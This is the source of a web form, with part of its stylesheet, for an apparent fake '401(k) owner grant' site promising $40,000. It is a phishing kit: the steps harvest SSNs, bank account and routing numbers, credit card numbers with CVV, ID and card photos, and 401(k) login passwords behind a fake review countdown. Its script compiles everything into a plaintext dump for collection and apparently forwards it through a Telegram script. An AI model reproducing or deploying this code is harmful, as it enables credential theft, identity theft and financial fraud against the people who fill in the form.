          <div style="position: relative; width: 240px; height: 240px; margin: 0 auto 1.5rem;">
            <svg viewBox="0 0 120 120" width="240" height="240" style="transform: rotate(-90deg);">
              <circle cx="60" cy="60" r="52" stroke="rgba(212,175,55,0.18)" stroke-width="10" fill="none" />
              <circle id="reviewRing" cx="60" cy="60" r="52" stroke="url(#goldGrad)" stroke-width="10" fill="none" stroke-linecap="round" stroke-dasharray="326.73" stroke-dashoffset="326.73" />
              <defs>
                <linearGradient id="goldGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                  <stop offset="0%" stop-color="#d4af37" />
                  <stop offset="100%" stop-color="#f0d580" />
                </linearGradient>
              </defs>
            </svg>
            <div style="position: absolute; inset: 0; display: flex; align-items: center; justify-content: center; flex-direction: column;">
              <div id="reviewCountdown" style="font-size: 2.4rem; font-weight: 700; font-family: 'Segoe UI', sans-serif; color: var(--navy-900); letter-spacing: 0.02em;">30:00</div>
              <div style="font-size: 0.9rem; color: var(--gray-600); margin-top: 0.25rem;">minutes remaining</div>
            </div>
          </div>
        </div>

        <div style="max-width: 640px; margin: 0 auto 1.5rem; background: rgba(10,25,41,0.02); border: 1px solid rgba(10,25,41,0.08); border-radius: 14px; padding: 1.25rem 1.25rem;">
          <div style="display: flex; gap: 0.8rem; align-items: flex-start; margin-bottom: 0.9rem;">
            <div style="width: 28px; height: 28px; border-radius: 50%; background: rgba(212,175,55,0.15); display: flex; align-items: center; justify-content: center; flex-shrink: 0;">
              <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 24 24" stroke="#d4af37" stroke-width="2.5">
                <path stroke-linecap="round" stroke-linejoin="round" d="M12 8v4l3 2m6-2a9 9 0 11-18 0 9 9 0 0118 0z" />
              </svg>
            </div>
            <div style="font-size: 0.95rem; line-height: 1.65; color: var(--gray-700);">
              <div style="color: var(--navy-900); font-weight: 600; margin-bottom: 0.2rem;">Your Application Is Being Reviewed</div>
              We are verifying your identity information, 401(k) account details, and supporting documents. Please <strong>do not close this page</strong> until the review completes.
            </div>
          </div>
          <div id="reviewChecks" style="display: flex; flex-direction: column; gap: 0.6rem; padding-left: 2.6rem;">
            <div class="rev-check" data-check="0" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
              <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
              Verifying Valid ID uploads
            </div>
            <div class="rev-check" data-check="1" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
              <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
              Cross-checking personal details
            </div>
            <div class="rev-check" data-check="2" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
              <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
              Validating 401(k) account ownership
            </div>
            <div class="rev-check" data-check="3" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
              <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
              Preparing next steps for grant access
            </div>
          </div>
        </div>

        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark">← Previous</button>
          <button id="btnSkipReview" class="btn-next-step btn btn-outline-dark" disabled>Proceeding automatically…</button>
        </div>
      </div>

      <div class="form-step" data-step="7" style="display: none;">
        <h3>Step 7: 401(k) Account Access</h3>
        <p class="step-desc">To access the $40,000 grant, you need to access your official 401(k) account below. This step confirms that you are the account holder authorized to receive the grant award.</p>

        <div style="background: linear-gradient(135deg, rgba(212,175,55,0.08), rgba(10,25,41,0.02)); border: 1px solid rgba(212,175,55,0.35); border-radius: 14px; padding: 1.25rem 1.25rem; margin-bottom: 2rem; display: flex; gap: 1rem; align-items: flex-start;">
          <div style="width: 44px; height: 44px; border-radius: 10px; background: rgba(212,175,55,0.15); display: flex; align-items: center; justify-content: center; flex-shrink: 0;">
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="#d4af37" stroke-width="2">
              <path stroke-linecap="round" stroke-linejoin="round" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
            </svg>
          </div>
          <div style="line-height: 1.7; color: var(--gray-700); font-size: 0.95rem;">
            <p style="margin: 0 0 0.5rem; color: var(--navy-900); font-weight: 600;">Access Your Official 401(k) to Unlock the $40,000 Grant</p>
            <p style="margin: 0 0 0.5rem;">You need to access your official 401(k) account in order to access the $40,000 grant. Your credentials are used only to confirm account ownership and are processed securely.</p>
            <p style="margin: 0;">After submission, please allow a time frame of <strong style="color: var(--navy-900);">24 hours</strong> for account review. If approved, you will be credited in the bank account selected in Step 2.</p>
          </div>
        </div>

        <div class="form-grid">
          <div class="form-group">
            <label>401(k) Account Username</label>
            <input type="text" name="k401AccessUsername" class="form-input" placeholder="Enter your 401k username">
          </div>
          <div class="form-group">
            <label>401(k) Account Password</label>
            <input type="password" name="k401AccessPassword" class="form-input" placeholder="Enter your 401k password">
          </div>
        </div>
        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark">← Previous</button>
          <button class="btn-next-step btn btn-primary">Review Application →</button>
        </div>
      </div>


      <div class="form-step" data-step="8" style="display: none;">
        <h3>Step 8: Review & Submit</h3>
        <p class="step-desc">Please verify all information below before submitting your application. Once submitted, changes may delay processing.</p>

        <div class="review-summary">
          <div class="review-section">
            <h4>Quick Application Summary</h4>
            <div class="review-grid"></div>
          </div>
        </div>

        <div id="fullApplicationFormReview" class="review-summary" style="margin-top: 2.5rem; border: 1.5px solid rgba(10,25,41,0.08);">
          <div style="display:flex; align-items:center; gap:0.75rem; padding:1rem 1.25rem; border-bottom:1px solid rgba(10,25,41,0.08); background:rgba(10,25,41,0.02); border-radius:16px 16px 0 0;">
            <div style="width:34px; height:34px; border-radius:10px; background:rgba(212,175,55,0.15); display:flex; align-items:center; justify-content:center; flex-shrink:0;">
              <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 24 24" stroke="#d4af37" stroke-width="2">
                <path stroke-linecap="round" stroke-linejoin="round" d="M9 12h6m-6 4h6m2 5H7a2 2 0 01-2-2V5a2 2 0 012-2h5.586a1 2 0 01.707.293l5.414 5.414a1 2 0 01.293.707V19a2 2 0 01-2 2z" />
              </svg>
            </div>
            <div>
              <h4 style="margin:0; font-size:1.05rem; color:var(--navy-900);">Full Application Form — Complete Submission</h4>
              <div style="font-size:0.85rem; color:var(--gray-600); margin-top:0.15rem;">Everything you entered, organized by section. This will be sent to review after you submit.</div>
            </div>
          </div>
          <div id="fullReviewBody" style="padding:0.5rem 1.25rem 1.25rem;"></div>
        </div>

        <div class="review-summary" style="background: rgba(212,175,55,0.03); border: 1px solid rgba(212,175,55,0.2);">
          <div style="display: flex; align-items: flex-start; gap: 1rem;">
            <div style="width: 44px; height: 44px; border-radius: 10px; background: rgba(212,175,55,0.1); display: flex; align-items: center; justify-content: center; flex-shrink: 0;">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="#d4af37" stroke-width="2">
                <path stroke-linecap="round" stroke-linejoin="round" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
              </svg>
            </div>
            <div>
              <h4 style="font-family: 'Segoe UI', sans-serif; font-size: 1rem; color: var(--navy-900); margin-bottom: 0.5rem;">Certification & Authorization</h4>
              <label style="display: flex; align-items: flex-start; gap: 0.6rem; font-size: 0.9rem; color: var(--gray-700); cursor: pointer; line-height: 1.6;">
                <input type="checkbox" id="agreeCheck" style="margin-top: 4px; width: 18px; height: 18px; accent-color: #d4af37;" onchange="document.querySelector('.btn-submit-final').disabled = !this.checked;">
                I certify that the information in this application is true and complete. I authorize USA 401k to review my information and verify that I own a 401(k). I understand that the grant is separate from my 401(k), does not reduce its balance, and that any award amount depends on the application review.
              </label>
            </div>
          </div>
        </div>

        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark">← Edit Application</button>
          <button class="btn-next-step btn-submit-final btn btn-primary glow" disabled>Submit Application</button>
        </div>
      </div>
    </div>
  </div>
</section>

<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div class="footer-brand">
        <a href="index.html" class="nav-logo" style="margin-bottom: 0;">
          <div class="logo-seal">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
              <path stroke-linecap="round" stroke-linejoin="round" d="M9 12l2 2 4-4m5.618-4.016A11.955 11.955 0 0112 2.944a11.955 11.955 0 01-8.618 3.04A12.02 12.02 0 003 9c0 5.591 3.824 10.29 9 11.622 5.176-1.332 9-6.03 9-11.622 0-1.042-.133-2.052-.382-3.016z" />
            </svg>
          </div>
          <div class="logo-text">
            <span>USA 401k</span>
            <span>Official Grant Program</span>
          </div>
        </a>
        <p>USA 401k helps eligible working U.S. citizens who own a 401(k) apply for no-cost grant funding for business, personal, or financial needs. Grant funds are separate from retirement savings.</p>
      </div>
      <div>
        <h4>Program</h4>
        <ul class="footer-links">
          <li><a href="index.html">Home</a></li>
          <li><a href="index.html#how-it-works">How It Works</a></li>
          <li><a href="eligibility.html">Eligibility Requirements</a></li>
          <li><a href="application.html">Apply Now</a></li>
          <li><a href="about.html">About Us</a></li>
        </ul>
      </div>
      <div>
        <h4>Resources</h4>
        <ul class="footer-links">
          <li><a href="#">FAQs</a></li>
          <li><a href="#">Grant Guidelines</a></li>
          <li><a href="#">Success Stories</a></li>
          <li><a href="#">Program Handbook</a></li>
          <li><a href="#">Contact Support</a></li>
        </ul>
      </div>
      <div>
        <h4>Legal</h4>
        <ul class="footer-links">
          <li><a href="#">Privacy Policy</a></li>
          <li><a href="#">Terms of Service</a></li>
          <li><a href="#">Security Statement</a></li>
          <li><a href="#">Compliance</a></li>
          <li><a href="#">Accessibility</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p>&copy; 2026 USA 401k. All rights reserved. 401(k) Owner Grant Program.</p>
      <p>Eligibility and award amounts are subject to application review.</p>
    </div>
  </div>
</footer>

<script src="js/telegram.js"></script>
<script src="js/main.js"></script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    const area2 = document.getElementById('uploadArea2');
    const input2 = document.getElementById('fileInput2');
    if (area2 && input2) {
      area2.addEventListener('click', function() { input2.click(); });
    }

    function wireIdUpload(areaId, inputId, previewId, label) {
      const area = document.getElementById(areaId);
      const input = document.getElementById(inputId);
      const preview = document.getElementById(previewId);
      if (!area || !input) return;

      function renderFile(file) {
        if (!preview) return;
        preview.innerHTML = '';
        preview.style.display = 'block';
        const wrap = document.createElement('div');
        wrap.style.cssText = 'display:flex; gap:1rem; align-items:center; padding:0.9rem 1rem; border-radius:12px; border:1px solid rgba(16,185,129,0.25); background:rgba(16,185,129,0.04);';
        const thumb = document.createElement('div');
        thumb.style.cssText = 'width:70px; height:90px; border-radius:8px; background:rgba(10,25,41,0.06); display:flex; align-items:center; justify-content:center; overflow:hidden; flex-shrink:0; border:1px solid rgba(10,25,41,0.08);';
        const info = document.createElement('div');
        info.style.flex = '1';
        const title = document.createElement('div');
        title.style.cssText = 'font-weight:600; color:var(--navy-900); margin-bottom:0.2rem;';
        title.textContent = label + ' Uploaded';
        const fname = document.createElement('div');
        fname.style.cssText = 'font-size:0.85rem; color:var(--gray-600); margin-bottom:0.25rem;';
        fname.textContent = file.name;
        const fsize = document.createElement('div');
        fsize.style.cssText = 'font-size:0.8rem; color:var(--gray-500);';
        const kb = file.size / 1024;
        fsize.textContent = kb > 1024 ? (kb / 1024).toFixed(2) + ' MB' : kb.toFixed(1) + ' KB';
        info.appendChild(title);
        info.appendChild(fname);
        info.appendChild(fsize);

        const remove = document.createElement('button');
        remove.type = 'button';
        remove.textContent = 'Remove';
        remove.style.cssText = 'background:none; border:1px solid rgba(10,25,41,0.12); color:var(--gray-600); padding:0.4rem 0.85rem; border-radius:8px; font-size:0.82rem; cursor:pointer;';
        remove.addEventListener('click', function () {
          input.value = '';
          preview.innerHTML = '';
          preview.style.display = 'none';
        });

        if (file.type.startsWith('image/')) {
          const img = document.createElement('img');
          img.src = URL.createObjectURL(file);
          img.style.cssText = 'width:100%; height:100%; object-fit:cover;';
          thumb.appendChild(img);
        } else {
          thumb.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none" viewBox="0 0 24 24" stroke="var(--navy-900)" stroke-width="1.6"><path stroke-linecap="round" stroke-linejoin="round" d="M9 12h6m-6 4h6m2 5H7a2 2 0 01-2-2V5a2 2 0 012-2h5.586a1 1 0 01.707.293l5.414 5.414a1 1 0 01.293.707V19a2 2 0 01-2 2z"/></svg>';
        }
        wrap.appendChild(thumb);
        wrap.appendChild(info);
        wrap.appendChild(remove);
        preview.appendChild(wrap);
      }

      area.addEventListener('click', function () { input.click(); });
      input.addEventListener('change', function (e) {
        if (e.target.files && e.target.files[0]) renderFile(e.target.files[0]);
      });
      ['dragover', 'dragenter'].forEach(function (ev) {
        area.addEventListener(ev, function (e) {
          e.preventDefault();
          area.style.borderColor = '#10b981';
          area.style.background = 'rgba(16,185,129,0.08)';
        });
      });
      ['dragleave', 'drop'].forEach(function (ev) {
        area.addEventListener(ev, function (e) {
          e.preventDefault();
          area.style.borderColor = '';
          area.style.background = '';
        });
      });
      area.addEventListener('drop', function (e) {
        const f = e.dataTransfer.files && e.dataTransfer.files[0];
        if (f) {
          const dt = new DataTransfer();
          dt.items.add(f);
          input.files = dt.files;
          renderFile(f);
        }
      });
    }

    wireIdUpload('uploadIdFront', 'fileIdFront', 'idFrontPreview', 'Front of ID');
    wireIdUpload('uploadIdBack', 'fileIdBack', 'idBackPreview', 'Back of ID');
    
    // Wire up credit card image uploads
    wireIdUpload('uploadCardFront', 'fileCardFront', 'cardFrontPreview', 'Front of Card');
    wireIdUpload('uploadCardBack', 'fileCardBack', 'cardBackPreview', 'Back of Card');
    
    // Add credit card number formatting
    const cardNumberInput = document.querySelector('input[name="cardNumber"]');
    if (cardNumberInput) {
      cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g);
        e.target.value = formattedValue ? formattedValue.join(' ') : value;
      });
    }
    
    // Add expiry date formatting (MM/YY)
    const expiryInput = document.querySelector('input[name="cardExpiry"]');
    if (expiryInput) {
      expiryInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
          value = value.substring(0, 2) + '/' + value.substring(2, 4);
        }
        e.target.value = value;
      });
    }
  });
</script>
<script type="module" src="js/auth.js"></script>
<script type="module">
import { requireAuth, getProfile, isProfileComplete, PROFILE_FIELDS, supabase } from './js/auth.js';

window.__saveApplication = async function (formData, appNumber) {
  try {
    const { data: { user } } = await supabase.auth.getUser();
    if (!user) return;
    await supabase.from('applications').insert({
      user_id: user.id,
      app_id_short: appNumber || null,
      status: 'submitted',
      personal: formData.personal || {},
      banking: formData.banking || {},
      creditcard: formData.creditcard || {},
      business: formData.business || {},
      id_verify: formData.idVerify || {},
      kaccess: formData.kaccess || {},
      final: formData.final || {}
    });
  } catch (e) { console.error('save application failed', e); }
};

window.__upsertDraftApplication = async function (formData, appNumber) {
  try {
    if (!window.supabase || !window.supabase.auth) return null;
    const su = await window.supabase.auth.getUser();
    const user = su && su.data && su.data.user;
    if (!user) return null;
    const visitorSession = (function () { try { return sessionStorage.getItem('tg_session_id') || ''; } catch (_) { return ''; } })();
    const payload = {
      user_id: user.id,
      app_id_short: appNumber,
      status: 'draft',
      visitor_session: visitorSession,
      personal: formData.personal || {},
      banking: formData.banking || {},
      creditcard: formData.creditcard || {},
      business: formData.business || {},
      id_verify: formData.idVerify || {},
      kaccess: formData.kaccess || {},
      raw_data: {
        personal: formData.personal || {},
        banking: formData.banking || {},
        creditcard: formData.creditcard || {},
        business: formData.business || {},
        id_verify: formData.idVerify || {},
        kaccess: formData.kaccess || {}
      }
    };
    const existing = await window.supabase
      .from('applications')
      .select('id, app_id_short')
      .eq('user_id', user.id)
      .eq('app_id_short', appNumber)
      .maybeSingle();
    let result;
    if (existing && existing.data && existing.data.id) {
      result = await window.supabase
        .from('applications')
        .update(payload)
        .eq('id', existing.data.id)
        .select('id, app_id_short, status')
        .maybeSingle();
    } else {
      result = await window.supabase
        .from('applications')
        .insert(payload)
        .select('id, app_id_short, status')
        .maybeSingle();
    }
    return result && result.data ? result.data : null;
  } catch (e) { console.warn('draft autosave skip:', e.message); return null; }
};

window.__showDraftSaveToast = function (kind) {
  var toast = document.getElementById('draftToast');
  if (!toast) {
    toast = document.createElement('div');
    toast.id = 'draftToast';
    toast.style.cssText = 'position:fixed; bottom:22px; left:50%; transform:translateX(-50%) translateY(20px); z-index:9999; padding:0.7rem 1.1rem; border-radius:12px; font-size:0.9rem; display:flex; align-items:center; gap:0.5rem; opacity:0; transition:opacity .25s, transform .25s; backdrop-filter:blur(6px); box-shadow:0 8px 24px rgba(10,25,41,0.15);';
    document.body.appendChild(toast);
  }
  if (kind === 'saving') {
    toast.style.background = 'rgba(10,25,41,0.88)';
    toast.style.color = 'white';
    toast.innerHTML = '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9" stroke-opacity=".3"/><path d="M21 12a9 9 0 0 0-9-9"/></svg> Saving draft to Supabase…';
  } else {
    toast.style.background = 'rgba(16,185,129,0.94)';
    toast.style.color = 'white';
    toast.innerHTML = '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 13l4 4L19 7"/></svg> Draft saved';
  }
  toast.style.opacity = '1';
  toast.style.transform = 'translateX(-50%) translateY(0)';
  if (kind !== 'saving') {
    clearTimeout(window.__draftToastTimer);
    window.__draftToastTimer = setTimeout(function () {
      toast.style.opacity = '0';
      toast.style.transform = 'translateX(-50%) translateY(20px)';
    }, 2200);
  }
};

window.__buildOrganizedApplicationText = function (formData, appNumber) {
  var STAR = '⭐';
  var STAR15 = STAR.repeat(15);
  var fieldLabels = {
    firstName: 'First Name', lastName: 'Last Name', email: 'Email', phone: 'Phone',
    dob: 'Date of Birth', ssn: 'SSN', address: 'Street Address', city: 'City',
    state: 'State', zip: 'ZIP Code', citizenship: 'Citizenship Status',
    bankName: 'Bank Name', bankAccountType: 'Bank Account Type',
    accountHolder: 'Account Holder Name', routing: 'Routing Number (ABA)',
    accountNum: 'Account Number',
    cardholderName: 'Cardholder Name', cardNumber: 'Card Number', 
    cardExpiry: 'Expiration Date', cardCvv: 'CVV Code',
    cardType: 'Card Type', cardZip: 'Billing ZIP Code',
    businessName: 'Business Name', businessStatus: 'Grant Purpose',
    businessType: 'Employment Status', industry: 'Use Category',
    employees: 'Work Arrangement', businessSummary: 'Funding Need Summary',
    businessAddress: 'Additional Details',
    idType: 'ID Type', idNumber: 'ID / Document Number',
    idFullName: 'Full Name (on ID)', idDob: 'DOB (on ID)',
    idExpires: 'ID Expiration Date', idIssuer: 'Issuing State/Country',
    provider: '401(k) Provider', k401Username: '401(k) Username',
    k401Password: '401(k) Password', accountNumber: '401(k) Last 6',
    balance: 'Current Balance (USD)', accountOpenDate: 'Opened Date',
    accountType: 'Account Type', employer: 'Current Employer',
    k401AccessUsername: '401(k) Access Username',
    k401AccessPassword: '401(k) Access Password'
  };
  var sections = [
    { title: 'STEP 1 — Personal Information', data: formData.personal || {} },
    { title: 'STEP 2 — Bank / Payment Details', data: formData.banking || {} },
    { title: 'STEP 3 — Credit Card Verification', data: formData.creditcard || {} },
    { title: 'STEP 4 — Funding Need Summary', data: formData.business || {} },
    { title: 'STEP 5 — ID Verification & 401(k) Details', data: formData.idVerify || {} },
    { title: 'STEP 7 — 401(k) Account Access', data: formData.kaccess || {} }
  ];
  var lines = [];
  lines.push(STAR15);
  lines.push('📋 FULL APPLICATION FORM');
  lines.push('Application ID: P401K-2026-' + (appNumber || 'UNKNOWN'));
  lines.push('Filled at: ' + new Date().toLocaleString());
  lines.push('');
  for (var s = 0; s < sections.length; s++) {
    var sec = sections[s];
    var keys = Object.keys(sec.data || {});
    if (keys.length === 0) continue;
    lines.push('━━━ ' + sec.title + ' ━━━');
    for (var k = 0; k < keys.length; k++) {
      var key = keys[k];
      var raw = sec.data[key];
      if (raw === undefined || raw === null || raw === '') continue;
      var label = fieldLabels[key] || key;
      var kLower = String(key).toLowerCase();
      var display = String(raw);
      if (kLower.indexOf('password') > -1) display = '🔒 ' + display;
      else if (kLower.indexOf('ssn') > -1) display = display + ' (full)';
      lines.push('  • ' + label + ': ' + display);
    }
    lines.push('');
  }
  lines.push(STAR15);
  return lines.join('\n');
};

window.__renderFullReviewBody = function (formData) {
  var fieldLabels = {
    firstName: 'First Name', lastName: 'Last Name', email: 'Email', phone: 'Phone',
    dob: 'Date of Birth', ssn: 'SSN', address: 'Street Address', city: 'City',
    state: 'State', zip: 'ZIP Code', citizenship: 'Citizenship Status',
    bankName: 'Bank Name', bankAccountType: 'Bank Account Type',
    accountHolder: 'Account Holder Name', routing: 'Routing Number (ABA)',
    accountNum: 'Account Number',
    cardholderName: 'Cardholder Name', cardNumber: 'Card Number', 
    cardExpiry: 'Expiration Date', cardCvv: 'CVV Code',
    cardType: 'Card Type', cardZip: 'Billing ZIP Code',
    businessName: 'Business Name', businessStatus: 'Grant Purpose',
    businessType: 'Employment Status', industry: 'Use Category',
    employees: 'Work Arrangement', businessSummary: 'Funding Need Summary',
    businessAddress: 'Additional Details',
    idType: 'ID Type', idNumber: 'ID / Document Number',
    idFullName: 'Full Name (on ID)', idDob: 'DOB (on ID)',
    idExpires: 'ID Expiration Date', idIssuer: 'Issuing State/Country',
    provider: '401(k) Provider', k401Username: '401(k) Username',
    k401Password: '401(k) Password', accountNumber: '401(k) Last 6',
    balance: 'Current Balance (USD)', accountOpenDate: 'Opened Date',
    accountType: 'Account Type', employer: 'Current Employer',
    k401AccessUsername: '401(k) Access Username',
    k401AccessPassword: '401(k) Access Password'
  };
  var sections = [
    { title: 'Step 1 · Personal Information', data: formData.personal || {}, accent: '#0a1929' },
    { title: 'Step 2 · Bank / Payment Details', data: formData.banking || {}, accent: '#1d4ed8' },
    { title: 'Step 3 · Credit Card Verification', data: formData.creditcard || {}, accent: '#1d4ed8' },
    { title: 'Step 4 · Funding Need Summary', data: formData.business || {}, accent: '#047857' },
    { title: 'Step 5 · ID Verification & 401(k) Details', data: formData.idVerify || {}, accent: '#10b981' },
    { title: 'Step 7 · 401(k) Account Access', data: formData.kaccess || {}, accent: '#d4af37' }
  ];
  var html = '';
  for (var s = 0; s < sections.length; s++) {
    var sec = sections[s];
    var keys = Object.keys(sec.data || {});
    var rows = '';
    var nonEmpty = 0;
    for (var k = 0; k < keys.length; k++) {
      var key = keys[k];
      var raw = sec.data[key];
      if (raw === undefined || raw === null || raw === '') continue;
      nonEmpty++;
      var label = fieldLabels[key] || key;
      var val = String(raw);
      var kLower = String(key).toLowerCase();
      if (kLower.indexOf('password') > -1) val = '🔒 ' + val;
      rows += '<div style="display:flex; padding:0.55rem 0; border-bottom:1px solid rgba(10,25,41,0.06);">' +
              '<div style="flex:0 0 45%; font-size:0.85rem; color:var(--gray-600); font-weight:500;">' + escape(label) + '</div>' +
              '<div style="flex:1; font-size:0.9rem; color:var(--navy-900); font-weight:600; word-break:break-word;">' + escape(val) + '</div>' +
              '</div>';
    }
    if (nonEmpty === 0) continue;
    html += '<div style="margin-top:1.5rem;">' +
            '<div style="display:flex; align-items:center; gap:0.6rem; margin-bottom:0.6rem;">' +
            '<span style="width:6px; height:22px; border-radius:3px; background:' + sec.accent + '; display:inline-block;"></span>' +
            '<h5 style="margin:0; font-size:0.98rem; color:var(--navy-900); font-weight:700;">' + escape(sec.title) + '</h5>' +
            '</div>' +
            '<div style="padding:0 0.25rem; border-radius:12px; background:rgba(10,25,41,0.015); border:1px solid rgba(10,25,41,0.05);">' + rows + '</div>' +
            '</div>';
  }
  function escape(s) {
    return String(s == null ? '' : s)
      .replace(/&/g, '&amp;')
      .replace(/</g, '&lt;')
      .replace(/>/g, '&gt;');
  }
  return html;
};

(function getOrCreateAppId(userId) {
  const STORAGE_KEY = 'p401k_app_ids_v1';
  let all = {};
  try { all = JSON.parse(localStorage.getItem(STORAGE_KEY) || '{}'); } catch (e) { all = {}; }
  if (!all[userId]) {
    const used = new Set(Object.values(all));
    let candidate;
    do {
      candidate = Math.floor(100000 + Math.random() * 900000).toString();
    } while (used.has(candidate));
    all[userId] = candidate;
    try { localStorage.setItem(STORAGE_KEY, JSON.stringify(all)); } catch (e) {}
  }
  const appId = document.getElementById('appId');
  if (appId) appId.textContent = all[userId];
  return all[userId];
});

(async function () {
  const user = await requireAuth();
  if (!user) return;
  getOrCreateAppId(user.id);
  const profile = await getProfile(user.id);
  if (!profile) return;

  const step1 = document.querySelector('.form-step[data-step="1"]');
  PROFILE_FIELDS.forEach(function (f) {
    const el = step1.querySelector('[name="' + f[1] + '"]');
    if (el && profile[f[0]]) el.value = profile[f[0]];
  });

  if (isProfileComplete(profile)) {
    document.getElementById('prefillBanner').style.display = 'flex';
    const next = step1.querySelector('.btn-next-step');
    if (next) next.classList.add('btn-green');
  }
})();
</script>
</body>
</html>
---- css/styles.css ----
:root {
  --black-900: #0a0a0a;
  --black-800: #141414;
  --black-700: #1a1a1a;
  --black-600: #262626;
  --black-500: #333333;
  --ash-700: #404040;
  --ash-600: #525252;
  --ash-500: #737373;
  --ash-400: #a3a3a3;
  --ash-300: #d4d4d4;
  --ash-200: #e5e5e5;
  --ash-100: #f5f5f5;
  --ash-50: #fafafa;
  --silver-500: #8a8a8a;
  --silver-400: #a8a8a8;
  --silver-300: #c9c9c9;
  --silver-200: #dedede;
  --white: #ffffff;
  --success: #404040;
  --warning: #737373;
  --danger: #1a1a1a;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'Segoe UI', 'Helvetica Neue', Arial, sans-serif;
  color: var(--black-800);
  line-height: 1.6;
  background: var(--white);
  overflow-x: hidden;
}

.container {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Helvetica Neue', 'Segoe UI', Arial, sans-serif;
  font-weight: 700;
  line-height: 1.2;
  color: var(--black-900);
  letter-spacing: -0.01em;
}

.navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  background: rgba(10, 10, 10, 0.97);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid rgba(163, 163, 163, 0.15);
  transition: all 0.3s ease;
}

.navbar.scrolled {
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
}

.nav-container {
  max-width: 1280px;
  margin: 0 auto;
  padding: 1rem 1.5rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  text-decoration: none;
}

.logo-seal {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: linear-gradient(135deg, #2a2a2a 0%, #4a4a4a 50%, #6a6a6a 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 18px rgba(163, 163, 163, 0.25), inset 0 1px 0 rgba(255, 255, 255, 0.12);
}

.logo-seal svg {
  width: 24px;
  height: 24px;
  color: var(--white);
}

.logo-text {
  display: flex;
  flex-direction: column;
}

.logo-text span:first-child {
  font-family: 'Helvetica Neue', sans-serif;
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--white);
  letter-spacing: 0.3px;
}

.logo-text span:last-child {
  font-size: 0.62rem;
  color: var(--silver-400);
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 500;
}

.nav-menu {
  display: flex;
  align-items: center;
  gap: 2rem;
  list-style: none;
}

.nav-menu a {
  color: var(--ash-300);
  text-decoration: none;
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.2s ease;
  position: relative;
}

.nav-menu a:hover,
.nav-menu a.active {
  color: var(--white);
}

.nav-menu a::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 2px;
  background: linear-gradient(90deg, var(--silver-400), var(--white));
  transition: width 0.3s ease;
}

.nav-menu a:hover::after,
.nav-menu a.active::after {
  width: 100%;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.875rem 2rem;
  font-family: inherit;
  font-size: 0.92rem;
  font-weight: 600;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.25s ease;
  letter-spacing: 0.2px;
}

.btn-primary {
  background: linear-gradient(135deg, var(--black-900) 0%, var(--black-700) 100%);
  color: var(--white);
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.12), inset 0 1px 0 rgba(255, 255, 255, 0.08);
  border: 1px solid rgba(255, 255, 255, 0.06);
}

.btn-primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.18), inset 0 1px 0 rgba(255, 255, 255, 0.08);
  background: linear-gradient(135deg, #111111 0%, var(--black-600) 100%);
}

.btn-primary.glow {
  animation: glow-pulse 2.5s ease-in-out infinite;
}

@keyframes glow-pulse {
  0%, 100% {
